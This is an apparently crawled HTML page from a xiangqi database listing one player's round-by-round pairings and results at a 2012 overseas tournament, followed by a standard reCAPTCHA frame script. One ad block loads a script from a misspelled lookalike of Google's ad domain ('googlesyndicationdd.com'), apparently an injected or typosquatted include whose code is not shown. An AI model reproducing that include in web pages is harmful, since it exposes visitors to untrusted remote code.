

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001344&P=5
body_size: 8389
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2012 5th Yang GuangLin Cup XiangQi Open Overseas GroupLeiXiongCai Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2012 5th Yang GuangLin Cup XiangQi Open Overseas GroupLeiXiongCai Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2012 5th Yang GuangLin Cup XiangQi Open Overseas Group <font color="#ff0000">Player:LeiXiongCai</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2012 5th Yang GuangLin Cup XiangQi Open Overseas Group：<a href='../archives/EventInfo.asp?eid=100001344'>Info</a> <a href='../archives/GameList.asp?eid=100001344'>Games</a> <a href='../archives/ShowRank.asp?eid=100001344'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001344'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001344'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2012 5th Yang GuangLin Cup XiangQi Open Overseas Group -> Player:<a href="../xqplayer/xqplayer.asp?pid=6191" target="_blank">LeiXiongCai</a>(Current Rank:<b>39</b>,Score:<b>8</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>3</td><td>HongKong</td><td>0</td><td>LeiXiongCai</td><td>5</td><td><font color=gray>1=1</font></td>
<td>6</td><td><a href="ShowPlayer.asp?eid=100001344&P=6" target="_blank">Li JinFu</a></td><td>0</td><td>Malaysia</td><td>9</td><td>29</td>
<td> <a href="/e_game_view.asp?id=055019D6E804E2" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>17</td><td>HongKong</td><td>1</td><td>LeiXiongCai</td><td>5</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>36</td><td><a href="ShowPlayer.asp?eid=100001344&P=36" target="_blank">Chen YongLe</a></td><td>1</td><td>HongKong</td><td>9</td><td>33</td>
<td> <a href="/e_game_view.asp?id=05501949BD1CB0" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>6</td><td>HongKong</td><td>3</td><td>LeiXiongCai</td><td>5</td><td><font color=green>0-2</font></td>
<td>60</td><td><a href="ShowPlayer.asp?eid=100001344&P=60" target="_blank">Zhuang HongMing</a></td><td>4</td><td>Philippine</td><td>12</td><td>8</td>
<td> <a href="/e_game_view.asp?id=0550192D002A93" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>15</td><td>HongKong</td><td>3</td><td>LeiXiongCai</td><td>5</td><td><font color=gray>B/1=1</font></td>
<td>46</td><td><a href="ShowPlayer.asp?eid=100001344&P=46" target="_blank">Wu YonySheng</a></td><td>3</td><td>Holland</td><td>10</td><td>25</td>
<td> <a href="/e_game_view.asp?id=0550195AC181DD" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>14</td><td>HongKong</td><td>4</td><td>LeiXiongCai</td><td>5</td><td><font color=red>2+0</font></td>
<td>35</td><td><a href="ShowPlayer.asp?eid=100001344&P=35" target="_blank">XuMingLong</a></td><td>4</td><td>TaiBei</td><td>8</td><td>43</td>
<td> <a href="/e_game_view.asp?id=0550199171CAB9" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>13</td><td>HongKong</td><td>6</td><td>LeiXiongCai</td><td>5</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>19</td><td><a href="ShowPlayer.asp?eid=100001344&P=19" target="_blank">Weng DeQiang</a></td><td>6</td><td>HongKong</td><td>9</td><td>27</td>
<td> <a href="/e_game_view.asp?id=0550195D86887C" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>7</td><td>15</td><td>HongKong</td><td>6</td><td>LeiXiongCai</td><td>5</td><td><font color=green>0-2</font></td>
<td>4</td><td><a href="ShowPlayer.asp?eid=100001344&P=4" target="_blank">Uong DuongBac</a></td><td>6</td><td>Vietnam</td><td>10</td><td>24</td>
<td> <a href="/e_game_view.asp?id=055019B067B696" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>25</td><td>HongKong</td><td>6</td><td>LeiXiongCai</td><td>5</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>8</td><td><a href="ShowPlayer.asp?eid=100001344&P=8" target="_blank">Hu WeiChang</a></td><td>5</td><td>France</td><td>7</td><td>50</td>
<td> <a href="/e_game_view.asp?id=05501956C29AD4" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>9</td><td>25</td><td>HongKong</td><td>6</td><td>LeiXiongCai</td><td>5</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>10</td><td><a href="ShowPlayer.asp?eid=100001344&P=10" target="_blank">HuangZhao</a></td><td>6</td><td>HongKong</td><td>6</td><td>54</td>
<td> <a href="/e_game_view.asp?id=055019EDD12841" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7gh5dkx6vmF8_KKoTGu3IQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765286045620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>